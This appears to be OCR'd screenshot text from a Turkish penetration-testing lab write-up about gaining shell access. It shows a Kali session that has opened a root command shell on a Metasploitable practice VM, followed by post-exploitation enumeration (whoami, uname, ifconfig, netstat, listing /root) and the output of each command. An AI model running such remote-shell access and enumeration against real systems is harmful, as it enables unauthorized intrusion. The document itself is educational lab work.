 Hedef Sistemde Shell Erişimi Elde Edilmesi
● Shell erişimi elde edilmesi
root@kali: /home/kali
File Actions Edit View Help
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 → 10.0.2.5:40867) at 2025-05-10 08:26:15 -0400
whoami
root
uname-a
sh: line 8: uname-a: command not found
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)
hostname
metasploitable
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:bc:99:d5
inet addr:10.0.2.5 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:febc:99d5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:44741 errors:0 dropped:0 overruns:0 frame:0
TX packets:15552 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3842721 (3.6 MB) TX bytes:2700711 (2.5 MB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:538 errors:0 dropped:0 overruns:0 frame:0
TX packets:538 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:238081 (232.5 KB) TX bytes:238081 (232.5 KB)
netstat -tuln
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:512 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:53764 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6697 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6667 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:49197 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN
● Sistem dosya ve dizinlerine erişim
root@kali: /home/kali
File Actions Edit View Help
ls -la /root
total 76
drwxr-xr-x 13 root root 4096 May 10 14:37 .
drwxr-xr-x 21 root root 4096 May 10 07:39 ..
-rw------- 1 root root 324 May 10 14:37 .Xauthority
lrwxrwxrwx 1 root root 9 May 14 2012 .bash_history → /dev/null
-rw-r--r-- 1 root root 2227 Oct 20 2007 .bashrc
drwx------ 3 root root 4096 May 20 2012 .config
drwx------ 2 root root 4096 May 20 2012 .filezilla
drwxr-xr-x 5 root root 4096 May 10 14:37 .fluxbox
drwx------ 2 root root 4096 May 20 2012 .gconf
drwx------ 2 root root 4096 May 20 2012 .gconfd
drwxr-xr-x 2 root root 4096 May 20 2012 .gstreamer-0.10
drwx------ 4 root root 4096 May 20 2012 .mozilla
-rw-r--r-- 1 root root 141 Oct 20 2007 .profile
drwx------ 5 root root 4096 May 20 2012 .purple
-rwx------ 1 root root 4 May 20 2012 .rhosts
drwxr-xr-x 2 root root 4096 May 10 15:04 .ssh
drwx------ 2 root root 4096 May 10 14:37 .vnc
drwxr-xr-x 2 root root 4096 May 20 2012 Desktop
-rwx------ 1 root root 401 May 20 2012 reset_logs.sh
-rw-r--r-- 1 root root 138 May 10 14:37 vnc.log